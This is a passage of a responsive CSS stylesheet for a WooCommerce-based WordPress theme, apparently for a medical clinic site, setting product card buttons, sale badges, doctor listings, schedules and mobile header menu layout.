.woo-type10 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type10 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type10 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward{left:-55px;}
.woo-type9 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,
.woo-type10 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a{right:-55px;}
.woo-type9 ul.products li.product:hover .product-thumb a.add_to_cart_button, .woo-type9 ul.products li.product:hover .product-thumb a.button.product_type_simple, .woo-type9 ul.products li.product:hover .product-thumb a.button.product_type_variable, .woo-type9 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward,
.woo-type10 ul.products li.product:hover .product-thumb a.add_to_cart_button, .woo-type10 ul.products li.product:hover .product-thumb a.button.product_type_simple, .woo-type10 ul.products li.product:hover .product-thumb a.button.product_type_variable, .woo-type10 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward{left:0;right:55px;}
.woo-type9 ul.products li.product:hover .product-thumb a.add_to_wishlist, .woo-type9 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type9 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a,
.woo-type10 ul.products li.product:hover .product-thumb a.add_to_wishlist, .woo-type10 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type10 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a{left:55px;right:0;}
.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type15 ul.products li.product:hover .product-thumb a.add_to_cart_button, .woo-type15 ul.products li.product:hover .product-thumb a.button.product_type_simple, .woo-type15 ul.products li.product:hover .product-thumb a.button.product_type_variable, .woo-type15 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward{right:60px;}
.woo-type15 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,
.woo-type15 ul.products li.product:hover .product-thumb a.add_to_wishlist, .woo-type15 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type15 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a{left:60px;}
.woo-type16 ul.products li.product:hover .product-thumb a.button.product_type_simple, .woo-type16 ul.products li.product:hover .product-thumb a.button.product_type_variable, .woo-type16 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward,
.woo-type18 ul.products li.product:hover .product-thumb a.button.product_type_simple, .woo-type18 ul.products li.product:hover .product-thumb a.button.product_type_variable, .woo-type18 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward{right:45px;}
.woo-type16 ul.products li.product:hover .product-thumb a.add_to_wishlist, .woo-type16 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type16 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a,
.woo-type18 ul.products li.product:hover .product-thumb a.add_to_wishlist, .woo-type18 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type18 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a{left:45px;}
.woo-type17 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_cart_button, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_simple, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_variable, .woo-type17 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward{left:0;right:50px;}
.woo-type17 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,
.woo-type17 ul.products li.product:hover .product-thumb a.add_to_wishlist, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a{left:50px;right:0;}
.woo-type17 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a{margin-bottom:-18px;}
.woo-type20 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward{left:-100px;}
.woo-type20 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a{right:-100px;}
.woo-type20 ul.products li.product:hover .product-thumb a.add_to_wishlist, .woo-type20 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type20 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a{left:40px;}
.woo-type20 ul.products li.product:hover .product-thumb a.button.product_type_simple, .woo-type20 ul.products li.product:hover .product-thumb a.button.product_type_variable, .woo-type20 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward{right:40px;}
.woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img{right:calc(50% - 70px);}
.woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-price, .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-price .price{width:100%;}
.woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-rating-wrapper{display:none;position:static;}
.woocommerce ul.products li.product.product-type-variable:not(.has-default-attributes):hover .price{padding:0;text-align:center;}
.woocommerce ul.products li.product.product-type-variable:not(.has-default-attributes):hover .product-details .product-rating-wrapper{display:inline-block;}
.woocommerce ul.products li.product-type-variable:not(.has-default-attributes), .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-wrapper, .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-rating-wrapper{-webkit-transition:all 300ms linear 0s;-moz-transition:all 300ms linear 0s;-ms-transition:all 300ms linear 0s;-o-transition:all 300ms linear 0s;transition:all 300ms linear 0s;}
.woo-type1.woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img, .woo-type1 .woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img,
.woo-type2.woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img, .woo-type2 .woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img,
.woo-type4.woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img, .woo-type4 .woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img,
.woo-type9.woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img, .woo-type9 .woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img{right:calc(50% - 75px);}
.woo-type10.woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img, .woo-type10 .woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img{right:calc(50% - 72px);}
.woo-type7.woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img, .woo-type7 .woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img{right:calc(50% - 65px);}
.woo-type15.woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img, .woo-type15 .woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img{right:calc(50% - 78px);}
.woo-type16.woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img, .woo-type16 .woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img{right:calc(50% - 62px);}
.woo-type17.woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img, .woo-type17 .woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img{right:calc(50% - 70px);}
.woo-type18.woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img, .woo-type18 .woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img,
.woo-type20.woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img, .woo-type20 .woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img{right:calc(50% - 60px);}
.woo-type1 ul.products li.product .onsale, .woo-type1 ul.products li.product .out-of-stock, .woo-type1 ul.products li.product:hover .onsale, .woo-type1 ul.products li.product:hover .out-of-stock{height:40px;line-height:40px;width:40px;}
.woo-type1 ul.products li.product .out-of-stock, .woo-type1 ul.products li.product:hover .out-of-stock{line-height:normal;height:28px;padding:12px 0 0;}
.woo-type1 ul.products li.product .onsale, .woo-type1 ul.products li.product .out-of-stock, .woo-type1 ul.products li.product .onsale span, .woo-type1 ul.products li.product .out-of-stock span, .woo-type1 ul.products li.product:hover .onsale, .woo-type1 ul.products li.product:hover .out-of-stock, .woo-type1 ul.products li.product:hover .onsale span, .woo-type1 ul.products li.product:hover .out-of-stock span, .woo-type2 ul.products li.product .onsale, .woo-type2 ul.products li.product .out-of-stock, .woo-type2 ul.products li.product .onsale span, .woo-type2 ul.products li.product .out-of-stock span, .woo-type2 ul.products li.product:hover .onsale, .woo-type2 ul.products li.product:hover .out-of-stock, .woo-type2 ul.products li.product:hover .onsale span, .woo-type2 ul.products li.product:hover .out-of-stock span{font-size:10px;}
.woo-type1 ul.products li.product .out-of-stock, .woo-type1 ul.products li.product:hover .out-of-stock, .woo-type1 ul.products li.product .out-of-stock span, .woo-type1 ul.products li.product:hover .out-of-stock span{font-size:7px;}
.woo-type1 ul.products li.product .featured-tag span, .woo-type1.woocommerce.single-product .featured-tag span{font-size:13px;}
.woo-type1 h1.product_title, .woo-type1 .related-products-container h2, .woo-type1 .upsell-products-container h2, .woo-type1 .cross-sells h2, .woo-type1 .cart_totals h2, .woo-type1 .shipping_calculator h2, .woo-type1.woocommerce-checkout h2, .woo-type1 div.product .woocommerce-tabs ul.tabs li a{font-size:20px;}
.woo-type1 .page-with-sidebar div.product .woocommerce-tabs ul.tabs li a{font-size:14px;letter-spacing:0.5px;}
.woo-type1.woocommerce.single-product .page-with-sidebar .featured-tag, .woo-type1.woocommerce.single-product .page-with-sidebar.with-both-sidebar .featured-tag{right:0;}
.woo-type2 ul.products li.product .onsale, .woo-type2 ul.products li.product .out-of-stock, .woo-type2 ul.products li.product:hover .onsale, .woo-type2 ul.products li.product:hover .out-of-stock{padding:10px 15px;}
.woo-type2 ul.products li.product .featured-tag span, .woo-type2.woocommerce.single-product .featured-tag span{font-size:10px;}
.woo-type2 ul.products li.product .featured-tag i, .woo-type2.woocommerce.single-product .featured-tag i{font-size:11px;}
.woo-type2 ul.products li.product .featured-tag > div, .woo-type2.woocommerce.single-product .featured-tag > div{height:30px;}
.woo-type2 ul.products li.product .featured-tag > div, .woo-type2.woocommerce.single-product .featured-tag > div,
.woo-type2 ul.products li.product .featured-tag i, .woo-type2.woocommerce.single-product .featured-tag i{line-height:30px;}
.woo-type2 ul.products li.product .featured-tag:after, .woo-type2.woocommerce.single-product .featured-tag:after{border-width:15px;}
.woo-type2 .page-with-sidebar div.product .woocommerce-tabs ul.tabs li a{font-size:13px;letter-spacing:0;}
.woo-type2 .page-with-sidebar.with-both-sidebar div.product .woocommerce-tabs ul.tabs li a{display:block;}
.woo-type5 ul.products li.product .featured-tag{top:25px;}
.woo-type6 ul.products li.product .product-details h5{font-size:18px;}
.woo-type6 ul.products li.product .price, .woo-type6 ul.products li.product:hover .price{padding:3px 15px;}
.woo-type7 ul.products li.product .product-details h5, .woo-type8 ul.products li.product .product-details h5{margin:0 0 5px;}
.woo-type7 ul.products li.product .product-details{padding:0 0 7px;}
.woo-type8 ul.products li.product .product-details{padding:0 0 10px;}
.woo-type8 ul.products li.product .product-details h5 a{padding:16px 0 15px;}
.woo-type8 ul.products li.product .product-details h5:before{width:calc(100% - 100px);}
.woo-type8 ul.products li.product:hover .product-details h5:before{width:calc(100% - 50px);}
.woo-type9 ul.products li.product .product-details h5 a{padding-top:20px;}
.woo-type9 ul.products li.product .product-details h5:before{width:60%;}
.woo-type11 ul.products li.product .product-details h5:before, .woo-type11 ul.products li.product:hover .product-details h5:after{width:60%;}
.woo-type11 ul.products li.product .product-thumb{padding:10px;}
.woo-type11 ul.products li.product .product-content:after{right:10px;top:10px;}
.woo-type11 ul.products li.product .featured-tag{top:14px;}
.woo-type11 ul.products li.product .onsale, .woo-type11 ul.products li.product .out-of-stock{right:15px;top:15px;}
.woo-type11 ul.products li.product:hover .onsale, .woo-type11 ul.products li.product:hover .out-of-stock{right:20px;top:20px;}
.woo-type12 ul.products li.product .product-details h5{font-size:10px;}
.woo-type7 ul.products li.product .featured-tag span, .woo-type7.woocommerce.single-product .featured-tag span,
.woo-type11 ul.products li.product .featured-tag span, .woo-type11.woocommerce.single-product .featured-tag span{font-size:13px;}
.woo-type7 ul.products li.product .featured-tag i, .woo-type7.woocommerce.single-product .featured-tag i,
.woo-type11 ul.products li.product .featured-tag i, .woo-type11.woocommerce.single-product .featured-tag i{font-size:14px;}
.woo-type13 ul.products li.product .product-details .price, .woo-type13 ul.products li.product .onsale span, .woo-type13 ul.products li.product .out-of-stock span,
.woo-type13 ul.products li.product .featured-tag span, .woo-type13.woocommerce.single-product .featured-tag span{font-size:10px;}
.woo-type13 ul.products li.product .dt-sc-one-fourth .featured-tag i, .woo-type13.woocommerce.single-product .featured-tag i{font-size:12px;}
.woo-type13 ul.products li.product.product-type-variable .dt-sc-one-fourth .product-details .product-price .price del,
.woo-type13 .page-with-sidebar ul.products li.product.product-type-variable .dt-sc-one-fourth .product-details .product-price del,
.woo-type13 .page-with-sidebar .woocommerce.columns-4 ul.products li.product.product-type-variable .dt-sc-one-fourth .product-details .product-price del,
.woo-type13 .page-with-sidebar ul.products li.product.product-type-variable .dt-sc-one-third .product-details .product-price del,
.woo-type13 .page-with-sidebar .woocommerce.columns-3 ul.products li.product.product-type-variable .dt-sc-one-third .product-details .product-price del{display:none;}
.woo-type7 ul.products li.product .product-details .product-price,
.woo-type8 ul.products li.product .product-details .product-price,
.woo-type9 ul.products li.product .product-details .product-price,
.woo-type10 ul.products li.product .product-details .product-price,
.woo-type11 ul.products li.product .product-details .product-price,
.woo-type12 ul.products li.product .product-details .product-price,
.woo-type13 ul.products li.product .product-details .product-price,
.woo-type14 ul.products li.product .product-details .product-price{padding:0 10px;}
.woo-type7 ul.products li.product:hover .product-details .product-rating-wrapper,
.woo-type8 ul.products li.product:hover .product-details .product-rating-wrapper,
.woo-type9 ul.products li.product:hover .product-details .product-rating-wrapper,
.woo-type10 ul.products li.product:hover .product-details .product-rating-wrapper,
.woo-type11 ul.products li.product:hover .product-details .product-rating-wrapper,
.woo-type12 ul.products li.product:hover .product-details .product-rating-wrapper,
.woo-type13 ul.products li.product:hover .product-details .product-rating-wrapper,
.woo-type14 ul.products li.product:hover .product-details .product-rating-wrapper{right:8px;}
.woo-type5 ul.products li.product .product-details .product-rating-wrapper .star-rating{margin:11px 0 0;}
.woo-type7 ul.products li.product .product-details .product-rating-wrapper .star-rating{margin:12px 0 0;}
.woo-type8 ul.products li.product .product-details .product-rating-wrapper .star-rating,
.woo-type9 ul.products li.product .product-details .product-rating-wrapper .star-rating,
.woo-type13 ul.products li.product .product-details .product-rating-wrapper .star-rating{margin:10px 0 0;}
.woo-type11 ul.products li.product .product-details .product-rating-wrapper .star-rating{font-size:9px;margin:12px 0 0;}
.woo-type13 ul.products li.product .product-details .product-rating-wrapper .star-rating{font-size:8px;}
.woo-type16 ul.products li.product .product-wrapper{padding:15px 10px 0;}
.woo-type16 ul.products li.product .product-details{padding:0 10px 15px;}
.woo-type17 ul.products li.product .product-details{padding:15px 10px 30px;}
.woo-type17 ul.products li.product .product-details:before, .woo-type17 ul.products li.product .product-details:after{bottom:3px;left:3px;right:3px;top:3px;}
.woo-type17 ul.products li.product .price, .woo-type17 ul.products li.product:hover .price{font-size:10px;padding:3px 10px;}
.woo-type18 ul.products li.product .product-wrapper{padding:20px 15px 0;}
.woo-type18 ul.products li.product .dt-sc-one-fourth .product-details .price{font-size:9px;}
.woo-type18 ul.products li.product .dt-sc-one-fourth .product-details .product-rating-wrapper .star-rating{font-size:8px;margin:11px 0 0;}
.woo-type18 ul.products li.product .dt-sc-one-third .product-details .product-rating-wrapper .star-rating,
.woo-type18 ul.products li.product .dt-sc-one-half .product-details .product-rating-wrapper .star-rating{margin:10px 0 0;}
.woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb:after, .woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb:before,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb:after, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb:before{top:-32px;}
.woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb .image:before, .woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb .image:after,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:before, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:after{bottom:-32px;}
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:after, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:before,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb:after, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb:before,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb:after, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb:before{top:-62px;}
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:before, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:after,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:before, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:after,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:before, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:after{bottom:-62px;}
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb:after, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb:before{top:-52px;}
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:before, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:after{bottom:-52px;}
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:after, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:before{top:-52px;}
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:before, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:after{bottom:-52px;}
.woo-type18 ul.products li.product .dt-sc-one-third .product-thumb:after, .woo-type18 ul.products li.product .dt-sc-one-third .product-thumb:before{top:-48px;}
.woo-type18 ul.products li.product .dt-sc-one-third .product-thumb .image:before, .woo-type18 ul.products li.product .dt-sc-one-third .product-thumb .image:after{bottom:-48px;}
.woo-type18 ul.products li.product .dt-sc-one-half .product-thumb:after, .woo-type18 ul.products li.product .dt-sc-one-half .product-thumb:before{top:-78px;}
.woo-type18 ul.products li.product .dt-sc-one-half .product-thumb .image:before, .woo-type18 ul.products li.product .dt-sc-one-half .product-thumb .image:after{bottom:-78px;}
.woo-type19 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image, .woo-type19 .page-with-sidebar .woocommerce.columns-4 ul.products li.product .dt-sc-one-fourth .product-thumb .image, .woo-type19 .with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image, .woo-type19 .with-both-sidebar .woocommerce.columns-3 ul.products li.product .dt-sc-one-third .product-thumb .image{margin:75px 0;}
.woo-type19 ul.products li.product .product-details .price{font-size:10px;}
.woo-type19 ul.products li.product .product-details .product-rating-wrapper .star-rating{font-size:8px;margin:15px 0 0;}
.woo-type20 ul.products li.product .product-wrapper{padding:20px 15px 0;}
.woo-type20 ul.products li.product .product-details .price{font-size:8px;}
.woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating{font-size:8px;margin:14px 0 0;}
.woo-type21.woocommerce.single-product div.product div.images, .woo-type21.woocommerce.single-product div.product div.summary{width:100%;}
.woo-type21 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type21 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type21 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type21 ul.products li.product .product-thumb a.added_to_cart.wc-forward{left:0 !important;}
.woo-type21 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type21 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type21 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a{right:0 !important;}
.grid-sizer-1, .grid-sizer-2, .grid-sizer-3, .grid-sizer-4, .grid-sizer-5{width:50%;}
#main-menu ul.menu > li > a, .left-header #main-menu > ul.menu > li > a{font-size:12px !important;}
.home_contact_add .dt-sc-button.bordered.large.with-icon.icon-right.type2{padding:10px 63px 12px 10px;text-transform:none;font-size:13px;}
.home_contact_add .dt-sc-button.bordered.large.with-icon.icon-right.type2 span{width:44px;font-size:15px;}
.home_contact_add.dt-sc-skin-color.dt-sc-dark-bg{margin-top:-104px !important;}
.home_contact_add .intro_text h2{font-size:24px;}
.dt-sc-icon-box.type1 .icon-content{padding:15px 10px 25px;}
.full_width_section .first_section.vc_column_container>.vc_column-inner{padding-right:15px;}
.working-hours-section.vc_column_container>.vc_column-inner, .schedule-hours-section.vc_column_container>.vc_column-inner{padding:0 15px;}
.working-hours-section .dt-sc-icon-heading h3, .dt-sc-sec-color .dt-sc-icon-heading h3{font-size:22px;}
.dt-working-hours ul li{padding:5px 0px;font-size:14px;}
.dt-sc-image-caption.type1 .dt-sc-image-content{padding:30px 15px 15px;}
.dt-sc-counter.type1{padding:15px 10px 10px;}
.dt-sc-counter.type1 .icon-wrapper{margin-bottom:5px;padding-bottom:0px;}
.dt-sc-counter.type1 .dt-sc-counter-number{font-size:30px;margin-bottom:10px;}
.dt-sc-counter.type1 h4{font-size:15px;}
.dt-sc-doctors-container .dt-sc-one-half{width:100%;margin-left:0px;}
.intro-text h3{font-size:18px;}
.dt-sc-arrow-headed-hr-separator:before, .dt-sc-arrow-headed-hr-separator:after{width:48.3%;}
.dt-sc-tertiary-color.vcr_float_right.vc_row{background-position:left center !important;}
.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite:before, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite:after{width:43%;}
#footer{font-size:14px;}
.dt-sc-icon-box.type6 .icon-wrapper span{font-size:40px;line-height:80px;}
.dt-sc-icon-box.type6{padding:50px 10px 30px 95px;}
.dt-sc-icon-box.type6 .icon-content h4{font-size:18px;margin-top:-10px;margin-bottom:10px;}
.dt-sc-icon-box.type6 .icon-wrapper{height:80px;margin:0 10px 15px 0;width:80px;}
.dt-sc-one-half .dt-sc-doctors.style1 .dt-sc-doctors-single-meta li span, .dt-sc-doctors.style1 .dt-sc-doctors-single-meta li span{width:24%;text-transform:none;}
select, #datepicker{padding-left:15px;}
ul.time-table > li{padding:15px 5px 0;width:18%;}
.dt-sc-schedule-progress{padding:27px 5px 14px 5px;}
.dt-sc-schedule-progress .dt-sc-progress-step{margin:0 10px 55px 0px;}
.dt-sc-contact-info.type7{padding:0px 0px 10px 80px;font-size:14px;}
.dt-sc-contact-info.type7 span{width:45px;font-size:25px;line-height:45px;}
.dt-sc-contact-info.type7 span:after{width:45px;height:45px;}
.dt-sc-contact-info.type8, .dt-sc-contact-info.type8 p, .dt-sc-contact-info.type8 > a{font-size:13px;line-height:20px;}
.dt-sc-contact-info.type8 span{margin:0 10px 10px 0;width:44px;height:44px;font-size:20px;line-height:44px;}
.dt-sc-contact-info.type8 h6{font-size:16px;margin-bottom:5px;}
.dt-sc-icon-box.type14 .icon-content{font-size:14px;line-height:24px;}
.dt-sc-image-caption.type8 .dt-sc-image-title:after{top:-60px;}
.dt-sc-image-caption.type8 .dt-sc-image-title:before{top:-70px;}
.dt-sc-counter.type4 .dt-sc-couter-icon-holder span:before{font-size:20px;}
.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite{font-size:18px;}
.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote q{line-height:28px;font-size:16px;}
.dt-sc-newsletter-section.type1 h2{font-size:20px;}
.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="text"]{font-size:12px;}
.dt-sc-one-third .blog-entry .entry-details .dt-sc-button.small.with-icon.icon-right.type2.bordered{padding:11px 60px 11px 14px;font-size:12px;}
.widget #wp-calendar th, .widget #wp-calendar td{padding:5px;font-size:12px;}
.dt-sc-portfolio-sorting.type2{padding:0px 5px;}
.dt-sc-contact-info.type2{font-size:13px;}
.dt-sc-contact-info{font-size:14px;}
.dt-sc-contact-info.type9 h6{font-size:20px;margin:40px 0px 20px;}
.dt-sc-testimonial-wrapper.carousel_items.type8 .carousel-arrows{bottom:-20px;}
}
@media only screen and (max-width:767px){#logo{text-align:center;width:100%;display:inline-block;padding:20px 0;}
#logo a{float:none;}
#logo img{margin:0 auto;}
.main-header{display:block;}
.dt-sc-dark-bg #logo a .darkbg_logo{display:none;}
.dt-sc-dark-bg #logo a .normal_logo{display:block;}
.left-header.standard-header #header-wrapper .main-header-wrapper, .left-header.standard-header #header-wrapper .main-header{height:auto;}
.left-header.standard-header #header-wrapper{width:100%;position:inherit;}
.left-header.standard-header .left-header-footer{position:inherit;}
.left-header.standard-header .menu-wrapper{width:70%;margin:0 auto;float:none;}
.left-header.standard-header #main-menu > ul.menu > li > a{text-align:left;}
.left-header #header-wrapper .main-header-wrapper, .left-header #header-wrapper .main-header{height:auto;}
.left-header #header{overflow-y:visible;height:auto;}
.left-header #header-wrapper{margin:0 auto;position:inherit;float:none;width:80%;}
.left-header.left-header-creative #header-wrapper{position:inherit !important;width:80% !important;}
.left-header.left-header-creative #toggle-sidebar{display:none !important;}
.left-header .main-header-wrapper{padding-bottom:0;}
.left-header-footer:empty{display:none;}
.left-header #logo{margin:0;padding-left:0;}
.left-header #main{padding-left:0;}
.left-header #main-menu ul.menu > li > .megamenu-child-container{left:0;}
#main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li, #main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li, #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li, #main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget, #main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget, #main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget, #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns, #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns, #main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns, #main-menu .megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget, #main-menu .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget, #main-menu .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget{width:100%;}
.left-header #main-menu ul.menu li a.dt-menu-expand{font-size:20px;text-align:center;}
.left-header.left-header-boxed #main-menu > ul.menu > li > a{text-align:left;}
.left-header.left-header-boxed #main-menu > ul.menu > li > a.dt-menu-expand{text-align:center;}
.left-header #main-menu ul.menu > li > .megamenu-child-container{height:auto;overflow:inherit;}
.dt-menu-toggle{display:block;}
.main-header-wrapper .menu-wrapper{background:transparent;}
.overlay-header .dt-menu-toggle{display:none;}
.overlay-header #main-menu{background:transparent;}
.overlay-header #main-menu > ul.menu{display:block;}
#main-menu > ul.menu, .header-align-center #main-menu ul.menu{display:none;width:100%;}
.menu-wrapper #main-menu ul li.menu-item-simple-parent ul, .menu-wrapper #main-menu .megamenu-child-container{border:0;}
